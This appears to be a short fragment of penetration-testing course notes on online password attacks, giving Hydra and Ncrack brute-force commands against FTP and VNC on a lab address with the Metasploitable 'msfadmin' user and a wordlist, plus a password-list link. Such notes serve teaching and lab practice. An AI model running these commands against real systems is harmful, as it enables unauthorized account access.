 Active online attacks
Password guessing
Trojan / spyware / keylogger
Tools
THC-HYDRA : hydra -l msfadmin -P /pentest/passwords/wordlists/darkc0de.lst
192.168.28.129 ftp
Ncrack: ncrack -v -u msfadmin -P /pentest/passwords/wordlists/darkc0de.lst -p
5900 192.168.28.129
http://www.insidepro.com/dictionaries.php (password list)